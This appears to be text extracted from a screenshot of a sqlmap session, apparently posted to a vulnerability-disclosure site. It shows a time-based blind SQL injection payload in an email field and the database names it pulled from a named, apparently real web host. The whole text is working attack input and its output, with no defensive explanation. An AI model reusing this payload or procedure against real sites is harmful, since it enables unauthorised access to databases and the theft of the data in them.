 管理员: C:\Windows\system32\cmd.exe
Title: MySQL >= 5.0.12 OR time-based blind
Payload: email=1234563@qq.com' OR SLEEP(5) AND 'tYMu'='tYMu
---
[08:52:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[08:52:01] [INFO] fetching database names
[08:52:02] [INFO] the SQL query used returns 4 entries
[08:52:02] [INFO] resumed: information_schema
[08:52:02] [INFO] resumed: gx_mc
[08:52:02] [INFO] resumed: gx_me
[08:52:02] [INFO] resumed: test
available databases [4]:
[*] gx_mc
[*] gx_me
[*] information_schema
[*] test
[08:52:02] [INFO] fetched data logged to text files under 'C:\Users\xiaoy\.sqlma
p\output\me.91jin.com'
[*] shutting down at 08:52:02
C:\Users\xiaoy>_
www.wooyun.org